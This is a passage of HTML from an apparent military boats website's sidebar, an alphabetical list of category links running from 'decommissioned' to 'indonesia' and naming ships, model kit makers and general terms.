	<li class="cat-item cat-item-2850"><a href="https://militaryboatsonline.com/category/decommissioned/" >decommissioned</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://militaryboatsonline.com/category/decommissioning/" >decommissioning</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://militaryboatsonline.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://militaryboatsonline.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://militaryboatsonline.com/category/description/" >description</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://militaryboatsonline.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://militaryboatsonline.com/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://militaryboatsonline.com/category/destroyers/" >destroyers</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://militaryboatsonline.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://militaryboatsonline.com/category/detect/" >detect</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://militaryboatsonline.com/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://militaryboatsonline.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://militaryboatsonline.com/category/deyo/" >deyo</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://militaryboatsonline.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://militaryboatsonline.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://militaryboatsonline.com/category/differentiates/" >differentiates</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://militaryboatsonline.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://militaryboatsonline.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://militaryboatsonline.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6881"><a href="https://militaryboatsonline.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://militaryboatsonline.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://militaryboatsonline.com/category/dlg-23/" >dlg-23</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://militaryboatsonline.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://militaryboatsonline.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://militaryboatsonline.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://militaryboatsonline.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://militaryboatsonline.com/category/doyusha/" >doyusha</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://militaryboatsonline.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://militaryboatsonline.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://militaryboatsonline.com/category/drakkar/" >drakkar</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://militaryboatsonline.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://militaryboatsonline.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://militaryboatsonline.com/category/dreadnought/" >dreadnought</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://militaryboatsonline.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://militaryboatsonline.com/category/drexler/" >drexler</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://militaryboatsonline.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://militaryboatsonline.com/category/drottning/" >drottning</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://militaryboatsonline.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://militaryboatsonline.com/category/drydock/" >drydock</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://militaryboatsonline.com/category/dsei/" >dsei</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://militaryboatsonline.com/category/dubious/" >dubious</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://militaryboatsonline.com/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://militaryboatsonline.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://militaryboatsonline.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://militaryboatsonline.com/category/dynalec/" >dynalec</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://militaryboatsonline.com/category/dynamics/" >dynamics</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://militaryboatsonline.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://militaryboatsonline.com/category/eaglemoss/" >eaglemoss</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://militaryboatsonline.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://militaryboatsonline.com/category/ebros/" >ebros</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://militaryboatsonline.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://militaryboatsonline.com/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://militaryboatsonline.com/category/edwards/" >edwards</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://militaryboatsonline.com/category/elco/" >elco</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://militaryboatsonline.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://militaryboatsonline.com/category/elissa/" >elissa</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://militaryboatsonline.com/category/emden/" >emden</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://militaryboatsonline.com/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://militaryboatsonline.com/category/endeavor/" >endeavor</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://militaryboatsonline.com/category/endeavour/" >endeavour</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://militaryboatsonline.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://militaryboatsonline.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://militaryboatsonline.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://militaryboatsonline.com/category/engravings/" >engravings</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://militaryboatsonline.com/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://militaryboatsonline.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://militaryboatsonline.com/category/enterprise-large/" >enterprise-large</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://militaryboatsonline.com/category/enterprize/" >enterprize</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://militaryboatsonline.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://militaryboatsonline.com/category/esmeralda/" >esmeralda</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://militaryboatsonline.com/category/espadon/" >espadon</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://militaryboatsonline.com/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://militaryboatsonline.com/category/estocin/" >estocin</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://militaryboatsonline.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://militaryboatsonline.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://militaryboatsonline.com/category/euryalus/" >euryalus</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://militaryboatsonline.com/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://militaryboatsonline.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://militaryboatsonline.com/category/evita/" >evita</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://militaryboatsonline.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://militaryboatsonline.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://militaryboatsonline.com/category/exeter/" >exeter</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://militaryboatsonline.com/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://militaryboatsonline.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://militaryboatsonline.com/category/explored/" >explored</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://militaryboatsonline.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://militaryboatsonline.com/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://militaryboatsonline.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://militaryboatsonline.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://militaryboatsonline.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://militaryboatsonline.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://militaryboatsonline.com/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://militaryboatsonline.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://militaryboatsonline.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://militaryboatsonline.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://militaryboatsonline.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://militaryboatsonline.com/category/fayette/" >fayette</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://militaryboatsonline.com/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://militaryboatsonline.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://militaryboatsonline.com/category/feliciana/" >feliciana</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://militaryboatsonline.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://militaryboatsonline.com/category/fermo/" >fermo</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://militaryboatsonline.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://militaryboatsonline.com/category/ff-1073/" >ff-1073</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://militaryboatsonline.com/category/ff-1086/" >ff-1086</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://militaryboatsonline.com/category/ffg-2/" >ffg-2</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://militaryboatsonline.com/category/fife/" >fife</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://militaryboatsonline.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://militaryboatsonline.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://militaryboatsonline.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://militaryboatsonline.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://militaryboatsonline.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://militaryboatsonline.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://militaryboatsonline.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://militaryboatsonline.com/category/firebolt/" >firebolt</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://militaryboatsonline.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://militaryboatsonline.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://militaryboatsonline.com/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://militaryboatsonline.com/category/flasher/" >flasher</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://militaryboatsonline.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://militaryboatsonline.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://militaryboatsonline.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://militaryboatsonline.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://militaryboatsonline.com/category/floz/" >floz</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://militaryboatsonline.com/category/flyhawk/" >flyhawk</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://militaryboatsonline.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://militaryboatsonline.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://militaryboatsonline.com/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://militaryboatsonline.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://militaryboatsonline.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://militaryboatsonline.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://militaryboatsonline.com/category/forrestal/" >forrestal</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://militaryboatsonline.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://militaryboatsonline.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://militaryboatsonline.com/category/fram/" >fram</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://militaryboatsonline.com/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://militaryboatsonline.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://militaryboatsonline.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://militaryboatsonline.com/category/frances/" >frances</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://militaryboatsonline.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://militaryboatsonline.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://militaryboatsonline.com/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://militaryboatsonline.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://militaryboatsonline.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://militaryboatsonline.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://militaryboatsonline.com/category/freeman/" >freeman</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://militaryboatsonline.com/category/freighter/" >freighter</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://militaryboatsonline.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://militaryboatsonline.com/category/friesland/" >friesland</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://militaryboatsonline.com/category/frigates/" >frigates</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://militaryboatsonline.com/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://militaryboatsonline.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://militaryboatsonline.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://militaryboatsonline.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://militaryboatsonline.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://militaryboatsonline.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://militaryboatsonline.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://militaryboatsonline.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://militaryboatsonline.com/category/galeb/" >galeb</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://militaryboatsonline.com/category/gallant/" >gallant</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://militaryboatsonline.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://militaryboatsonline.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://militaryboatsonline.com/category/gato/" >gato</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://militaryboatsonline.com/category/gbmodel/" >gbmodel</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://militaryboatsonline.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://militaryboatsonline.com/category/gearing/" >gearing</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://militaryboatsonline.com/category/gearing-class/" >gearing-class</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://militaryboatsonline.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://militaryboatsonline.com/category/gentry/" >gentry</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://militaryboatsonline.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://militaryboatsonline.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://militaryboatsonline.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://militaryboatsonline.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://militaryboatsonline.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://militaryboatsonline.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://militaryboatsonline.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://militaryboatsonline.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://militaryboatsonline.com/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://militaryboatsonline.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://militaryboatsonline.com/category/gneisenau/" >gneisenau</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://militaryboatsonline.com/category/goeben/" >goeben</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://militaryboatsonline.com/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://militaryboatsonline.com/category/goldsborough/" >goldsborough</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://militaryboatsonline.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://militaryboatsonline.com/category/gotland/" >gotland</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://militaryboatsonline.com/category/graf/" >graf</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://militaryboatsonline.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://militaryboatsonline.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://militaryboatsonline.com/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://militaryboatsonline.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4685 current-cat"><a href="https://militaryboatsonline.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://militaryboatsonline.com/category/greenling/" >greenling</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://militaryboatsonline.com/category/grocery/" >grocery</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://militaryboatsonline.com/category/groton/" >groton</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://militaryboatsonline.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://militaryboatsonline.com/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://militaryboatsonline.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://militaryboatsonline.com/category/guardfish/" >guardfish</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://militaryboatsonline.com/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://militaryboatsonline.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://militaryboatsonline.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://militaryboatsonline.com/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://militaryboatsonline.com/category/hancock/" >hancock</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://militaryboatsonline.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://militaryboatsonline.com/category/handbuilt/" >handbuilt</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://militaryboatsonline.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://militaryboatsonline.com/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://militaryboatsonline.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://militaryboatsonline.com/category/hansa/" >hansa</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://militaryboatsonline.com/category/hapag-lloyd/" >hapag-lloyd</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://militaryboatsonline.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://militaryboatsonline.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://militaryboatsonline.com/category/harass/" >harass</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://militaryboatsonline.com/category/harpers/" >harper&#039;s</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://militaryboatsonline.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://militaryboatsonline.com/category/harvard/" >harvard</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://militaryboatsonline.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://militaryboatsonline.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://militaryboatsonline.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://militaryboatsonline.com/category/hawkbill/" >hawkbill</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://militaryboatsonline.com/category/hcss/" >hcss</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://militaryboatsonline.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://militaryboatsonline.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://militaryboatsonline.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://militaryboatsonline.com/category/helicopters/" >helicopters</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://militaryboatsonline.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://militaryboatsonline.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://militaryboatsonline.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://militaryboatsonline.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://militaryboatsonline.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://militaryboatsonline.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://militaryboatsonline.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://militaryboatsonline.com/category/hewitt/" >hewitt</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://militaryboatsonline.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://militaryboatsonline.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://militaryboatsonline.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://militaryboatsonline.com/category/hijacking/" >hijacking</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://militaryboatsonline.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://militaryboatsonline.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://militaryboatsonline.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://militaryboatsonline.com/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://militaryboatsonline.com/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://militaryboatsonline.com/category/hnoms/" >hnoms</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://militaryboatsonline.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://militaryboatsonline.com/category/hohentwiel/" >hohentwiel</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://militaryboatsonline.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://militaryboatsonline.com/category/holsum/" >holsum</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://militaryboatsonline.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://militaryboatsonline.com/category/honolulu/" >honolulu</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://militaryboatsonline.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://militaryboatsonline.com/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://militaryboatsonline.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://militaryboatsonline.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://militaryboatsonline.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://militaryboatsonline.com/category/hovercraft/" >hovercraft</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://militaryboatsonline.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://militaryboatsonline.com/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://militaryboatsonline.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://militaryboatsonline.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://militaryboatsonline.com/category/hunley/" >hunley</a>
</li>
	<li class="cat-item cat-item-7011"><a href="https://militaryboatsonline.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://militaryboatsonline.com/category/huron/" >huron</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://militaryboatsonline.com/category/hydrofoil/" >hydrofoil</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://militaryboatsonline.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://militaryboatsonline.com/category/ictineo/" >ictineo</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://militaryboatsonline.com/category/idealspaten/" >idealspaten</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://militaryboatsonline.com/category/identification/" >identification</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://militaryboatsonline.com/category/idiots/" >idiots</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://militaryboatsonline.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://militaryboatsonline.com/category/imperatritsa/" >imperatritsa</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://militaryboatsonline.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://militaryboatsonline.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://militaryboatsonline.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://militaryboatsonline.com/category/inappropriate/" >inappropriate</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://militaryboatsonline.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://militaryboatsonline.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://militaryboatsonline.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://militaryboatsonline.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://militaryboatsonline.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://militaryboatsonline.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://militaryboatsonline.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://militaryboatsonline.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://militaryboatsonline.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://militaryboatsonline.com/category/indonesia/" >indonesia</a>
</li>
